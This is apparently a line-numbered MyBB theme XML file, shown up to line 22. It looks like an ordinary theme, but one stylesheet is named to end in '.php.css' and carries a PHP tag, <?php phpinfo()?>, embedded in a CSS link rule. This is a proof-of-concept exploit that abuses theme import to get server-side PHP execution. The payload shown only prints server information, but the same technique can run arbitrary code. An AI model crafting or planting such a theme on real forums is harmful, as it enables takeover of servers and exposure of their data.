 1 <?xml version="1.0" encoding="UTF-8"?>
2 <theme name="grq" version="1820">
3 <properties>
4 <templateset><![CDATA[1]]></templateset>
5 <imgdir><![CDATA[images]]></imgdir>
6 <logo><![CDATA[images/logo.png]]></logo>
7 <tablespace><![CDATA[5]]></tablespace>
8 <borderwidth><![CDATA[0]]></borderwidth>
9 <editortheme><![CDATA[mybb.css]]></editortheme>
10 <disporder><![CDATA[a:17:{s:10:"global.css";i:1;s:10:"usercp.css";i:2;s:9:"modcp.css";i:3;
s:16:"star_ratings.css";i:4;s:14:"showthread.css";i:5;s:17:"thread_status.css";i:6;s:8:"css3.css";i:7;
s:15:"color_black.css";i:8;s:14:"color_calm.css";i:9;s:14:"color_dawn.css";i:10;s:15:"color_earth.css";i:11;
s:15:"color_flame.css";i:12;s:14:"color_leaf.css";i:13;s:15:"color_night.css";i:14;s:13:"color_sun.css";i:15;
s:18:"color_twilight.css";i:16;s:15:"color_water.css";i:17;}]]></disporder>
11 <colors><![CDATA[a:10:{s:5:"black";s:5:"Black";s:4:"calm";s:4:"Calm";s:4:"dawn";s:4:"Dawn";s:5:"earth";
s:5:"Earth";s:5:"flame";s:5:"Flame";s:4:"leaf";s:4:"Leaf";s:5:"night";s:5:"Night";s:3:"sun";s:3:"Sun";
s:8:"twilight";s:8:"Twilight";s:5:"water";s:5:"Water";}]]></colors>
12 </properties>
13 <stylesheets>
14 <stylesheet name="aaaaaaaaaaaaaaaaaaaaaaaaaa.php.css" attachedto="black" version="1820"><![CDATA[a:link,
15 a:visited,
16 a:hover,
17 a:active {
18 <?php phpinfo()?>
19 color: #555;
20 }
21
22 #logo {